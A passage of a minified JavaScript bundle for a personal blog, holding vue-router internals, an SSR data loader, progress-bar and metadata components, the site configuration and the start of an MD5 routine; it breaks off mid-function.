Lh(t,e,r,n){let a=[],i=[],s=null;const o=({state:p})=>{const v=jl(t,location),b=r.value,x=e.value;let M=0;if(p){if(r.value=v,e.value=p,s&&s===b){s=null;return}M=x?p.position-x.position:0}else n(v);a.forEach(D=>{D(r.value,b,{delta:M,type:Ar.pop,direction:M?M>0?br.forward:br.back:br.unknown})})};function l(){s=r.value}function h(p){a.push(p);const v=()=>{const b=a.indexOf(p);b>-1&&a.splice(b,1)};return i.push(v),v}function f(){const{history:p}=window;p.state&&p.replaceState(Ie({},p.state,{scroll:Pn()}),"")}function m(){for(const p of i)p();i=[],window.removeEventListener("popstate",o),window.removeEventListener("beforeunload",f)}return window.addEventListener("popstate",o),window.addEventListener("beforeunload",f,{passive:!0}),{pauseListeners:l,listen:h,destroy:m}}function _s(t,e,r,n=!1,a=!1){return{back:t,current:e,forward:r,replaced:n,position:window.history.length,scroll:a?Pn():null}}function Hh(t){const{history:e,location:r}=window,n={value:jl(t,r)},a={value:e.state};a.value||i(n.value,{back:null,current:n.value,forward:null,position:e.length-1,replaced:!0,scroll:null},!0);function i(l,h,f){const m=t.indexOf("#"),p=m>-1?(r.host&&document.querySelector("base")?t:t.slice(m))+l:Nh()+t+l;try{e[f?"replaceState":"pushState"](h,"",p),a.value=h}catch(v){console.error(v),r[f?"replace":"assign"](p)}}function s(l,h){const f=Ie({},e.state,_s(a.value.back,l,a.value.forward,!0),h,{position:a.value.position});i(l,f,!0),n.value=l}function o(l,h){const f=Ie({},a.value,e.state,{forward:l,scroll:Pn()});i(f.current,f,!0);const m=Ie({},_s(n.value,l,null),{position:f.position+1},h);i(l,m,!1),n.value=l}return{location:n,state:a,push:o,replace:s}}function qh(t){t=zh(t);const e=Hh(t),r=Lh(t,e.state,e.location,e.replace);function n(i,s=!0){s||r.pauseListeners(),history.go(i)}const a=Ie({location:"",base:t,go:n,createHref:Oh.bind(null,t)},e,r);return Object.defineProperty(a,"location",{enumerable:!0,get:()=>e.location.value}),Object.defineProperty(a,"state",{enumerable:!0,get:()=>e.state.value}),a}function Fh(t){return typeof t=="string"||t&&typeof t=="object"}function Gl(t){return typeof t=="string"||typeof t=="symbol"}const Wl=Symbol("");var Ts;(function(t){t[t.aborted=4]="aborted",t[t.cancelled=8]="cancelled",t[t.duplicated=16]="duplicated"})(Ts||(Ts={}));function ar(t,e){return Ie(new Error,{type:t,[Wl]:!0},e)}function Zt(t,e){return t instanceof Error&&Wl in t&&(e==null||!!(t.type&e))}const As="[^/]+?",Vh={sensitive:!1,strict:!1,start:!0,end:!0},$h=/[.+*?^${}()[\]/\\]/g;function Uh(t,e){const r=Ie({},Vh,e),n=[];let a=r.start?"^":"";const i=[];for(const h of t){const f=h.length?[]:[90];r.strict&&!h.length&&(a+="/");for(let m=0;m<h.length;m++){const p=h[m];let v=40+(r.sensitive?.25:0);if(p.type===0)m||(a+="/"),a+=p.value.replace($h,"\\$&"),v+=40;else if(p.type===1){const{value:b,repeatable:x,optional:M,regexp:D}=p;i.push({name:b,repeatable:x,optional:M});const q=D||As;if(q!==As){v+=10;try{new RegExp(`(${q})`)}catch(C){throw new Error(`Invalid custom RegExp for param "${b}" (${q}): `+C.message)}}let _=x?`((?:${q})(?:/(?:${q}))*)`:`(${q})`;m||(_=M&&h.length<2?`(?:/${_})`:"/"+_),M&&(_+="?"),a+=_,v+=20,M&&(v+=-8),x&&(v+=-20),q===".*"&&(v+=-50)}f.push(v)}n.push(f)}if(r.strict&&r.end){const h=n.length-1;n[h][n[h].length-1]+=.7000000000000001}r.strict||(a+="/?"),r.end?a+="$":r.strict&&(a+="(?:/|$)");const s=new RegExp(a,r.sensitive?"":"i");function o(h){const f=h.match(s),m={};if(!f)return null;for(let p=1;p<f.length;p++){const v=f[p]||"",b=i[p-1];m[b.name]=v&&b.repeatable?v.split("/"):v}return m}function l(h){let f="",m=!1;for(const p of t){(!m||!f.endsWith("/"))&&(f+="/"),m=!1;for(const v of p)if(v.type===0)f+=v.value;else if(v.type===1){const{value:b,repeatable:x,optional:M}=v,D=b in h?h[b]:"";if(qt(D)&&!x)throw new Error(`Provided param "${b}" is an array but it is not repeatable (* or + modifiers)`);const q=qt(D)?D.join("/"):D;if(!q)if(M)p.length<2&&(f.endsWith("/")?f=f.slice(0,-1):m=!0);else throw new Error(`Missing required param "${b}"`);f+=q}}return f||"/"}return{re:s,score:n,keys:i,parse:o,stringify:l}}function jh(t,e){let r=0;for(;r<t.length&&r<e.length;){const n=e[r]-t[r];if(n)return n;r++}return t.length<e.length?t.length===1&&t[0]===80?-1:1:t.length>e.length?e.length===1&&e[0]===80?1:-1:0}function Kl(t,e){let r=0;const n=t.score,a=e.score;for(;r<n.length&&r<a.length;){const i=jh(n[r],a[r]);if(i)return i;r++}if(Math.abs(a.length-n.length)===1){if(Ms(n))return 1;if(Ms(a))return-1}return a.length-n.length}function Ms(t){const e=t[t.length-1];return t.length>0&&e[e.length-1]<0}const Gh={type:0,value:""},Wh=/[a-zA-Z0-9_]/;function Kh(t){if(!t)return[[]];if(t==="/")return[[Gh]];if(!t.startsWith("/"))throw new Error(`Invalid path "${t}"`);function e(v){throw new Error(`ERR (${r})/"${h}": ${v}`)}let r=0,n=r;const a=[];let i;function s(){i&&a.push(i),i=[]}let o=0,l,h="",f="";function m(){h&&(r===0?i.push({type:0,value:h}):r===1||r===2||r===3?(i.length>1&&(l==="*"||l==="+")&&e(`A repeatable param (${h}) must be alone in its segment. eg: '/:ids+.`),i.push({type:1,value:h,regexp:f,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):e("Invalid state to consume buffer"),h="")}function p(){h+=l}for(;o<t.length;){if(l=t[o++],l==="\\"&&r!==2){n=r,r=4;continue}switch(r){case 0:l==="/"?(h&&m(),s()):l===":"?(m(),r=1):p();break;case 4:p(),r=n;break;case 1:l==="("?r=2:Wh.test(l)?p():(m(),r=0,l!=="*"&&l!=="?"&&l!=="+"&&o--);break;case 2:l===")"?f[f.length-1]=="\\"?f=f.slice(0,-1)+l:r=3:f+=l;break;case 3:m(),r=0,l!=="*"&&l!=="?"&&l!=="+"&&o--,f="";break;default:e("Unknown state");break}}return r===2&&e(`Unfinished custom RegExp for param "${h}"`),m(),s(),a}function Yh(t,e,r){const n=Uh(Kh(t.path),r),a=Ie(n,{record:t,parent:e,children:[],alias:[]});return e&&!a.record.aliasOf==!e.record.aliasOf&&e.children.push(a),a}function Xh(t,e){const r=[],n=new Map;e=zs({strict:!1,end:!0,sensitive:!1},e);function a(m){return n.get(m)}function i(m,p,v){const b=!v,x=Zh(m);x.aliasOf=v&&v.record;const M=zs(e,m),D=[x];if("alias"in m){const C=typeof m.alias=="string"?[m.alias]:m.alias;for(const T of C)D.push(Ie({},x,{components:v?v.record.components:x.components,path:T,aliasOf:v?v.record:x}))}let q,_;for(const C of D){const{path:T}=C;if(p&&T[0]!=="/"){const z=p.record.path,E=z[z.length-1]==="/"?"":"/";C.path=p.record.path+(T&&E+T)}if(q=Yh(C,p,M),v?v.alias.push(q):(_=_||q,_!==q&&_.alias.push(q),b&&m.name&&!Cs(q)&&s(m.name)),Yl(q)&&l(q),x.children){const z=x.children;for(let E=0;E<z.length;E++)i(z[E],q,v&&v.children[E])}v=v||q}return _?()=>{s(_)}:gr}function s(m){if(Gl(m)){const p=n.get(m);p&&(n.delete(m),r.splice(r.indexOf(p),1),p.children.forEach(s),p.alias.forEach(s))}else{const p=r.indexOf(m);p>-1&&(r.splice(p,1),m.record.name&&n.delete(m.record.name),m.children.forEach(s),m.alias.forEach(s))}}function o(){return r}function l(m){const p=ef(m,r);r.splice(p,0,m),m.record.name&&!Cs(m)&&n.set(m.record.name,m)}function h(m,p){let v,b={},x,M;if("name"in m&&m.name){if(v=n.get(m.name),!v)throw ar(1,{location:m});M=v.record.name,b=Ie(Es(p.params,v.keys.filter(_=>!_.optional).concat(v.parent?v.parent.keys.filter(_=>_.optional):[]).map(_=>_.name)),m.params&&Es(m.params,v.keys.map(_=>_.name))),x=v.stringify(b)}else if(m.path!=null)x=m.path,v=r.find(_=>_.re.test(x)),v&&(b=v.parse(x),M=v.record.name);else{if(v=p.name?n.get(p.name):r.find(_=>_.re.test(p.path)),!v)throw ar(1,{location:m,currentLocation:p});M=v.record.name,b=Ie({},p.params,m.params),x=v.stringify(b)}const D=[];let q=v;for(;q;)D.unshift(q.record),q=q.parent;return{name:M,path:x,params:b,matched:D,meta:Qh(D)}}t.forEach(m=>i(m));function f(){r.length=0,n.clear()}return{addRoute:i,resolve:h,removeRoute:s,clearRoutes:f,getRoutes:o,getRecordMatcher:a}}function Es(t,e){const r={};for(const n of e)n in t&&(r[n]=t[n]);return r}function Zh(t){return{path:t.path,redirect:t.redirect,name:t.name,meta:t.meta||{},aliasOf:void 0,beforeEnter:t.beforeEnter,props:Jh(t),children:t.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in t?t.components||null:t.component&&{default:t.component}}}function Jh(t){const e={},r=t.props||!1;if("component"in t)e.default=r;else for(const n in t.components)e[n]=typeof r=="object"?r[n]:r;return e}function Cs(t){for(;t;){if(t.record.aliasOf)return!0;t=t.parent}return!1}function Qh(t){return t.reduce((e,r)=>Ie(e,r.meta),{})}function zs(t,e){const r={};for(const n in t)r[n]=n in e?e[n]:t[n];return r}function ef(t,e){let r=0,n=e.length;for(;r!==n;){const i=r+n>>1;Kl(t,e[i])<0?n=i:r=i+1}const a=tf(t);return a&&(n=e.lastIndexOf(a,n-1)),n}function tf(t){let e=t;for(;e=e.parent;)if(Yl(e)&&Kl(t,e)===0)return e}function Yl({record:t}){return!!(t.name||t.components&&Object.keys(t.components).length||t.redirect)}function rf(t){const e={};if(t===""||t==="?")return e;const n=(t[0]==="?"?t.slice(1):t).split("&");for(let a=0;a<n.length;++a){const i=n[a].replace(ql," "),s=i.indexOf("="),o=Tr(s<0?i:i.slice(0,s)),l=s<0?null:Tr(i.slice(s+1));if(o in e){let h=e[o];qt(h)||(h=e[o]=[h]),h.push(l)}else e[o]=l}return e}function ir(t){let e="";for(let r in t){const n=t[r];if(r=xh(r),n==null){n!==void 0&&(e+=(e.length?"&":"")+r);continue}(qt(n)?n.map(i=>i&&Ca(i)):[n&&Ca(n)]).forEach(i=>{i!==void 0&&(e+=(e.length?"&":"")+r,i!=null&&(e+="="+i))})}return e}function nf(t){const e={};for(const r in t){const n=t[r];n!==void 0&&(e[r]=qt(n)?n.map(a=>a==null?null:""+a):n==null?n:""+n)}return e}const af=Symbol(""),Rs=Symbol(""),ui=Symbol(""),Xl=Symbol(""),Ra=Symbol("");function hr(){let t=[];function e(n){return t.push(n),()=>{const a=t.indexOf(n);a>-1&&t.splice(a,1)}}function r(){t=[]}return{add:e,list:()=>t.slice(),reset:r}}function g0(t,e,r,n,a,i=s=>s()){const s=n&&(n.enterCallbacks[a]=n.enterCallbacks[a]||[]);return()=>new Promise((o,l)=>{const h=p=>{p===!1?l(ar(4,{from:r,to:e})):p instanceof Error?l(p):Fh(p)?l(ar(2,{from:e,to:p})):(s&&n.enterCallbacks[a]===s&&typeof p=="function"&&s.push(p),o())},f=i(()=>t.call(n&&n.instances[a],e,r,h));let m=Promise.resolve(f);t.length<3&&(m=m.then(h)),m.catch(p=>l(p))})}function ea(t,e,r,n,a=i=>i()){const i=[];for(const s of t)for(const o in s.components){let l=s.components[o];if(!(e!=="beforeRouteEnter"&&!s.instances[o]))if(sf(l)){const f=(l.__vccOpts||l)[e];f&&i.push(g0(f,r,n,s,o,a))}else{let h=l();i.push(()=>h.then(f=>{if(!f)return Promise.reject(new Error(`Couldn't resolve component "${o}" at "${s.path}"`));const m=ch(f)?f.default:f;s.components[o]=m;const v=(m.__vccOpts||m)[e];return v&&g0(v,r,n,s,o,a)()}))}}return i}function sf(t){return typeof t=="object"||"displayName"in t||"props"in t||"__vccOpts"in t}function Os(t){const e=_t(ui),r=_t(Xl),n=We(()=>{const l=Nt(t.to);return e.resolve(l)}),a=We(()=>{const{matched:l}=n.value,{length:h}=l,f=l[h-1],m=r.matched;if(!f||!m.length)return-1;const p=m.findIndex(nr.bind(null,f));if(p>-1)return p;const v=Ds(l[h-2]);return h>1&&Ds(f)===v&&m[m.length-1].path!==v?m.findIndex(nr.bind(null,l[h-2])):p}),i=We(()=>a.value>-1&&cf(r.params,n.value.params)),s=We(()=>a.value>-1&&a.value===r.matched.length-1&&Ul(r.params,n.value.params));function o(l={}){return uf(l)?e[Nt(t.replace)?"replace":"push"](Nt(t.to)).catch(gr):Promise.resolve()}return{route:n,href:We(()=>n.value.href),isActive:i,isExactActive:s,navigate:o}}const of=Ft({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Os,setup(t,{slots:e}){const r=En(Os(t)),{options:n}=_t(ui),a=We(()=>({[Ps(t.activeClass,n.linkActiveClass,"router-link-active")]:r.isActive,[Ps(t.exactActiveClass,n.linkExactActiveClass,"router-link-exact-active")]:r.isExactActive}));return()=>{const i=e.default&&e.default(r);return t.custom?i:Il("a",{"aria-current":r.isExactActive?t.ariaCurrentValue:null,href:r.href,onClick:r.navigate,class:a.value},i)}}}),lf=of;function uf(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&!(t.button!==void 0&&t.button!==0)){if(t.currentTarget&&t.currentTarget.getAttribute){const e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function cf(t,e){for(const r in e){const n=e[r],a=t[r];if(typeof n=="string"){if(n!==a)return!1}else if(!qt(a)||a.length!==n.length||n.some((i,s)=>i!==a[s]))return!1}return!0}function Ds(t){return t?t.aliasOf?t.aliasOf.path:t.path:""}const Ps=(t,e,r)=>t??e??r,hf=Ft({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(t,{attrs:e,slots:r}){const n=_t(Ra),a=We(()=>t.route||n.value),i=_t(Rs,0),s=We(()=>{let h=Nt(i);const{matched:f}=a.value;let m;for(;(m=f[h])&&!m.components;)h++;return h}),o=We(()=>a.value.matched[s.value]);nn(Rs,We(()=>s.value+1)),nn(af,o),nn(Ra,a);const l=st();return B0(()=>[l.value,o.value,t.name],([h,f,m],[p,v,b])=>{f&&(f.instances[m]=h,v&&v!==f&&h&&h===p&&(f.leaveGuards.size||(f.leaveGuards=v.leaveGuards),f.updateGuards.size||(f.updateGuards=v.updateGuards))),h&&f&&(!v||!nr(f,v)||!p)&&(f.enterCallbacks[m]||[]).forEach(x=>x(h))},{flush:"post"}),()=>{const h=a.value,f=t.name,m=o.value,p=m&&m.components[f];if(!p)return Is(r.default,{Component:p,route:h});const v=m.props[f],b=v?v===!0?h.params:typeof v=="function"?v(h):v:null,M=Il(p,Ie({},b,e,{onVnodeUnmounted:D=>{D.component.isUnmounted&&(m.instances[f]=null)},ref:l}));return Is(r.default,{Component:M,route:h})||M}}});function Is(t,e){if(!t)return null;const r=t(e);return r.length===1?r[0]:r}const ff=hf;function df(t){const e=Xh(t.routes,t),r=t.parseQuery||rf,n=t.stringifyQuery||ir,a=t.history,i=hr(),s=hr(),o=hr(),l=Zo(Qt);let h=Qt;U0&&t.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const f=Jn.bind(null,N=>""+N),m=Jn.bind(null,Sh),p=Jn.bind(null,Tr);function v(N,ae){let Q,ce;return Gl(N)?(Q=e.getRecordMatcher(N),ce=ae):ce=N,e.addRoute(ce,Q)}function b(N){const ae=e.getRecordMatcher(N);ae&&e.removeRoute(ae)}function x(){return e.getRoutes().map(N=>N.record)}function M(N){return!!e.getRecordMatcher(N)}function D(N,ae){if(ae=Ie({},ae||l.value),typeof N=="string"){const S=Qn(r,N,ae.path),O=e.resolve({path:S.path},ae),F=a.createHref(S.fullPath);return Ie(S,O,{params:p(O.params),hash:Tr(S.hash),redirectedFrom:void 0,href:F})}let Q;if(N.path!=null)Q=Ie({},N,{path:Qn(r,N.path,ae.path).path});else{const S=Ie({},N.params);for(const O in S)S[O]==null&&delete S[O];Q=Ie({},N,{params:m(S)}),ae.params=m(ae.params)}const ce=e.resolve(Q,ae),Me=N.hash||"";ce.params=f(p(ce.params));const Re=Ah(n,Ie({},N,{hash:wh(Me),path:ce.path})),y=a.createHref(Re);return Ie({fullPath:Re,hash:Me,query:n===ir?nf(N.query):N.query||{}},ce,{redirectedFrom:void 0,href:y})}function q(N){return typeof N=="string"?Qn(r,N,l.value.path):Ie({},N)}function _(N,ae){if(h!==N)return ar(8,{from:ae,to:N})}function C(N){return E(N)}function T(N){return C(Ie(q(N),{replace:!0}))}function z(N){const ae=N.matched[N.matched.length-1];if(ae&&ae.redirect){const{redirect:Q}=ae;let ce=typeof Q=="function"?Q(N):Q;return typeof ce=="string"&&(ce=ce.includes("?")||ce.includes("#")?ce=q(ce):{path:ce},ce.params={}),Ie({query:N.query,hash:N.hash,params:ce.path!=null?{}:N.params},ce)}}function E(N,ae){const Q=h=D(N),ce=l.value,Me=N.state,Re=N.force,y=N.replace===!0,S=z(Q);if(S)return E(Ie(q(S),{state:typeof S=="object"?Ie({},Me,S.state):Me,force:Re,replace:y}),ae||Q);const O=Q;O.redirectedFrom=ae;let F;return!Re&&Mh(n,ce,Q)&&(F=ar(16,{to:O,from:ce}),je(ce,ce,!0,!1)),(F?Promise.resolve(F):ne(O,ce)).catch(B=>Zt(B)?Zt(B,2)?B:Ke(B):he(B,O,ce)).then(B=>{if(B){if(Zt(B,2))return E(Ie({replace:y},q(B.to),{state:typeof B.to=="object"?Ie({},Me,B.to.state):Me,force:Re}),ae||O)}else B=P(O,ce,!0,y,Me);return de(O,ce,B),B})}function K(N,ae){const Q=_(N,ae);return Q?Promise.reject(Q):Promise.resolve()}function Y(N){const ae=yt.values().next().value;return ae&&typeof ae.runWithContext=="function"?ae.runWithContext(N):N()}function ne(N,ae){let Q;const[ce,Me,Re]=mf(N,ae);Q=ea(ce.reverse(),"beforeRouteLeave",N,ae);for(const S of ce)S.leaveGuards.forEach(O=>{Q.push(g0(O,N,ae))});const y=K.bind(null,N,ae);return Q.push(y),et(Q).then(()=>{Q=[];for(const S of i.list())Q.push(g0(S,N,ae));return Q.push(y),et(Q)}).then(()=>{Q=ea(Me,"beforeRouteUpdate",N,ae);for(const S of Me)S.updateGuards.forEach(O=>{Q.push(g0(O,N,ae))});return Q.push(y),et(Q)}).then(()=>{Q=[];for(const S of Re)if(S.beforeEnter)if(qt(S.beforeEnter))for(const O of S.beforeEnter)Q.push(g0(O,N,ae));else Q.push(g0(S.beforeEnter,N,ae));return Q.push(y),et(Q)}).then(()=>(N.matched.forEach(S=>S.enterCallbacks={}),Q=ea(Re,"beforeRouteEnter",N,ae,Y),Q.push(y),et(Q))).then(()=>{Q=[];for(const S of s.list())Q.push(g0(S,N,ae));return Q.push(y),et(Q)}).catch(S=>Zt(S,8)?S:Promise.reject(S))}function de(N,ae,Q){o.list().forEach(ce=>Y(()=>ce(N,ae,Q)))}function P(N,ae,Q,ce,Me){const Re=_(N,ae);if(Re)return Re;const y=ae===Qt,S=U0?history.state:{};Q&&(ce||y?a.replace(N.fullPath,Ie({scroll:y&&S&&S.scroll},Me)):a.push(N.fullPath,Me)),l.value=N,je(N,ae,Q,y),Ke()}let I;function H(){I||(I=a.listen((N,ae,Q)=>{if(!ot.listening)return;const ce=D(N),Me=z(ce);if(Me){E(Ie(Me,{replace:!0}),ce).catch(gr);return}h=ce;const Re=l.value;U0&&Ih(Ss(Re.fullPath,Q.delta),Pn()),ne(ce,Re).catch(y=>Zt(y,12)?y:Zt(y,2)?(E(y.to,ce).then(S=>{Zt(S,20)&&!Q.delta&&Q.type===Ar.pop&&a.go(-1,!1)}).catch(gr),Promise.reject()):(Q.delta&&a.go(-Q.delta,!1),he(y,ce,Re))).then(y=>{y=y||P(ce,Re,!1),y&&(Q.delta&&!Zt(y,8)?a.go(-Q.delta,!1):Q.type===Ar.pop&&Zt(y,20)&&a.go(-1,!1)),de(ce,Re,y)}).catch(gr)}))}let L=hr(),ue=hr(),pe;function he(N,ae,Q){Ke(N);const ce=ue.list();return ce.length?ce.forEach(Me=>Me(N,ae,Q)):console.error(N),Promise.reject(N)}function Ne(){return pe&&l.value!==Qt?Promise.resolve():new Promise((N,ae)=>{L.add([N,ae])})}function Ke(N){return pe||(pe=!N,H(),L.list().forEach(([ae,Q])=>N?Q(N):ae()),L.reset()),N}function je(N,ae,Q,ce){const{scrollBehavior:Me}=t;if(!U0||!Me)return Promise.resolve();const Re=!Q&&Bh(Ss(N.fullPath,0))||(ce||!Q)&&history.state&&history.state.scroll||null;return ri().then(()=>Me(N,ae,Re)).then(y=>y&&Ph(y)).catch(y=>he(y,N,ae))}const ze=N=>a.go(N);let at;const yt=new Set,ot={currentRoute:l,listening:!0,addRoute:v,removeRoute:b,clearRoutes:e.clearRoutes,hasRoute:M,getRoutes:x,resolve:D,options:t,push:C,replace:T,go:ze,back:()=>ze(-1),forward:()=>ze(1),beforeEach:i.add,beforeResolve:s.add,afterEach:o.add,onError:ue.add,isReady:Ne,install(N){const ae=this;N.component("RouterLink",lf),N.component("RouterView",ff),N.config.globalProperties.$router=ae,Object.defineProperty(N.config.globalProperties,"$route",{enumerable:!0,get:()=>Nt(l)}),U0&&!at&&l.value===Qt&&(at=!0,C(a.location).catch(Me=>{}));const Q={};for(const Me in Qt)Object.defineProperty(Q,Me,{get:()=>l.value[Me],enumerable:!0});N.provide(ui,ae),N.provide(Xl,Go(Q)),N.provide(Ra,l);const ce=N.unmount;yt.add(N),N.unmount=function(){yt.delete(N),yt.size<1&&(h=Qt,I&&I(),I=null,l.value=Qt,at=!1,pe=!1),ce()}}};function et(N){return N.reduce((ae,Q)=>ae.then(()=>Y(Q)),Promise.resolve())}return ot}function mf(t,e){const r=[],n=[],a=[],i=Math.max(e.matched.length,t.matched.length);for(let s=0;s<i;s++){const o=e.matched[s];o&&(t.matched.find(h=>nr(h,o))?n.push(o):r.push(o));const l=t.matched[s];l&&(e.matched.find(h=>nr(h,l))||a.push(l))}return[r,n,a]}function pf(t){return{loaders:t}}const Zl=Symbol("loaders"),Jl=Symbol("manifest");function Ql(){return _t(Zl)}function vf(){return _t(Jl)}async function gf(t){const e=new URL(t);return e.hash="",e.pathname.endsWith("/")?e.pathname+="_data.json":e.pathname+="/_data.json",await(await fetch(e)).json()}function bf(){Ql();const t=vf();Ll({link:t.styles.map(e=>({rel:"stylesheet",href:t.base+e}))})}function yf(){bf()}function wf(){let t=!0;return async(e,r)=>{if(t){t=!1;return}if(e.path===r.path&&ir(e.query)===ir(r.query))return;const n=Ql();try{const a=await gf(location.origin+e.fullPath);if(a.ok==="loader")n.value=new Map([...n.value,...a.loaders]);else{if(a.ok==="error")throw new Error(a.error);if(a.ok==="redirect")return a.redirect}}catch(a){console.error(a)}}}function xf({manifest:t}){const[e,r]=kf();return{install(n){const a=n.config.globalProperties.$router;if(!a)throw new Error("Must use blitz after use router.");a.beforeResolve(wf()),n.provide(Zl,Zo(new Map(e.loaders))).provide(Jl,{...t,...r})}}}function kf(){const t=document.querySelector("script[data-blitz=metadata]");if(!t||!t.textContent)throw new Error("Can't find SSR hydrate data");const e=JSON.parse(t.textContent);return[pf(e.loaders),{entry:e.entry,styles:e.styles}]}const e1=Symbol("progress-bar");function Sf(){return{install(t){const e=st("init"),r={state:e,start(){e.value="show"},end(){setTimeout(()=>{e.value="finish",setTimeout(()=>{e.value="init"},300)},100)}},n=t.config.globalProperties.$router;if(!n)throw new Error("router not found");n.beforeEach((a,i)=>{i!==Qt&&(a.path!=i.path||ir(a.query)!=ir(i.query))&&r.start()}),n.afterEach(()=>{r.state.value==="show"&&r.end()}),t.provide(e1,r)}}}function _f(){return _t(e1)}const Tf=Ft({__name:"ProgressBar",setup(t){const{state:e}=_f();return(r,n)=>(Ae(),Oe("div",{class:zr(["progress",Nt(e)])},null,2))}}),Af=(t,e)=>{const r=t.__vccOpts||t;for(const[n,a]of e)r[n]=a;return r},Mf=Af(Tf,[["__scopeId","data-v-db1124c2"]]),Ef={__name:"Root",setup(t){return Ll({meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1.0"}],link:[{rel:"manifest",href:"/manifest.json"},{rel:"shortcut icon",href:"/momoi.webp"}]}),yf(),(e,r)=>{const n=fl("router-view");return Ae(),Oe(Ye,null,[Je(n),Je(Mf)],64)}}},Cf=["href"],zf=Ft({__name:"Link",props:{href:{}},setup(t){const e=t,r=We(()=>/^(?:https?:)?\/\//.test(e.href));return(n,a)=>{const i=fl("router-link");return r.value?(Ae(),Oe("a",{key:0,href:n.href,target:"_blank"},[Ki(n.$slots,"default")],8,Cf)):(Ae(),tr(i,{key:1,to:n.href},{default:al(()=>[Ki(n.$slots,"default")]),_:3},8,["to"]))}}});function Bs(t){return new Intl.DateTimeFormat("zh-CN",{dateStyle:"long"}).format(t)}function Rf(t){return new Intl.DateTimeFormat("zh-CN",{dateStyle:"long"}).format(t)}const Of={class:"info"},Df={key:0},Pf=Be("hr",null,null,-1),If=Be("a",{href:"https://moegirl.uk/Bad_End",referrerpolicy:"no-referrer",target:"_blank"}," 不同的结局 ",-1),Bf=Be("hr",null,null,-1),Nf=Ft({__name:"Metadata",props:{author:{},time:{},tags:{},outdate:{type:Boolean},updated:{}},setup(t){const e=t,r=We(()=>new Date(e.time)),n=We(()=>Math.floor((Date.now()-new Date(e.updated||e.time).getTime())/(365*24*60*60*1e3))),a=We(()=>Bs(r.value)),i=We(()=>e.updated&&Bs(new Date(e.updated))),s=We(()=>e.tags?.split(",")||[]);return(o,l)=>(Ae(),Oe("div",null,[Be("div",Of,[Be("span",null,Ze(o.author),1),Be("time",null,Ze(a.value),1),o.updated?(Ae(),Oe("time",Df,Ze(`最后更新于 ${i.value}`),1)):Bt("",!0),(Ae(!0),Oe(Ye,null,fn(s.value,h=>(Ae(),Oe("span",{key:h},"#"+Ze(h),1))),128))]),o.outdate&&n.value>0?(Ae(),Oe(Ye,{key:0},[Pf,Be("p",null,[Be("b",null,[vn(" 注意：距离本文最后一次更新已经超过 "+Ze(n.value)+" 年，世界线的变动可能会导致故事走向 ",1),If,vn(" 。 ")])]),Bf],64)):Bt("",!0)]))}}),Lf="你所热爱的，就是你的生活",Hf={"site-name":"swwind's blog","site-description":"swwind 的博客，主要用于发布博客文章。",header:Lf,"cf-sitekey":"0x4AAAAAAAS5m1MQd1KZg3lw"};var t1=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function qf(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var r1={exports:{}};(function(t){(function(e){function r(T,z){var E=(T&65535)+(z&65535),K=(T>>16)+(z>>16)+(E>>16);return K<<16|E&65535}function n(T,z){return T<<z|T>>>32-z}function a(T,z,E,K,Y,ne){return r(n(r(r(z,T),r(K,ne)),Y),E)}function i(T,z,E,K,Y,ne,de){return a(z&E|~z&K,T,z,Y,ne,de)}function s(T,z,E,K,Y,ne,de){return a(z&K|E&~K,T,z,Y,ne,de)}function o(T,z,E,K,Y,ne,de){return a(z^E^K,T,z,Y,ne,de)}function l(T,z,E,K,Y,ne,de){return a(E^(z|~K),T,z,Y,ne,de)}function h(T,z){T[z>>5]|=128<<z%32,T[(z+64>>>9<<4)+14]=z;var E,K,Y,ne,de,P=1732584193,I=-271733879,H=-1732584194,L=271733878;for(E=0;E<T.length;E+=16)K=P,Y=I,ne=H,de=L,P=i(P,I,H,L,T[E],7,-680876936),L=i(L,P,I,H,T[E+1],12,-389564586),H=i(H,L,P,I,T[E+2],17,606105819),I=i(I,H,L,P,T[E+3],22,-1044525330),P=i(P,I,H,L,T[E+4],7,-176418897),L=i(L,P,I,H,T[E+5],12,1200080426),H=i(H,L,P,I,T[E+6],17,-1473231341),I=i(I,H,L,P,T[E+7],22,-45705983),P=i(P,I,H,L,T[E+8],7,1770035416),L=i(L,P,I,H,T[E+9],12,-1958414417),H=i(H,L,P,I,T[E+10],17,-42063),I=i(I,H,L,P,T[E+11],22,-1990404162),P=i(P,I,H,L,T[E+12],7,1804603682),L=i(L,P,I,H,T[E+13],12,-40341101),H=i(H,L,P,I,T[E+14],17,-1502002290),I=i(I,H,L,P,T[E+15],22,1236535329),P=s(P,I,H,L,T[E+1],5,-165796510),L=s(L,P,I,H,T[E+6],9,-1069501632),H=s(H,L,P,I,T[E+11],14,643717713),I=s(I,H,L,P,T[E],20,-373897302),P=s(P,I,H,L,T[E+5],5,-701558691),L=s(L,P,I,H,T[E+10],9,38016083),H=s(H,L,P,I,T[E+15],14,-660478335),I=s(I,H,L,P,T[E+4],20,-405537848),P=s(P,I,H,L,T[E+9],5,568446438),L=s(L,P,I,H,T[E+14],9,-1019803690),H=s(H,L,P,I,T[E+3],14,-187363961),I=s(I,H,L,P,T[E+8],20,1163531501),P=s(P,I,H,L,T[E+13],5,-1444681467),L=s(L,P,I,H,T[E+2],9,-51403784),H=s(H,L,P,I,T[E+7],14,1735328473),I=s(I,H,L,P,T[E+12],20,-1926607734),P=o(P,I,H,L,T[E+5],4,-378558),L=o(L,P,I,H,T[E+8],11,-2022574463),H=o(H,L,P,I,T[E+11],16,1839030562),I=o(I,H,L,P,T[E+14],23,-35309556),P=o(P,I,H,L,T[E+1],4,-1530992060),L=o(L,P,I,H,T[E+4],11,1272893353),H=o(H,L,P,I,T[E+7],16,-155497632),I=o(I,H,L,P,T[E+10],23,-1094730640),P=o(P,I,H,L,T[E+13],4,681279174),L=o(L,P,I,H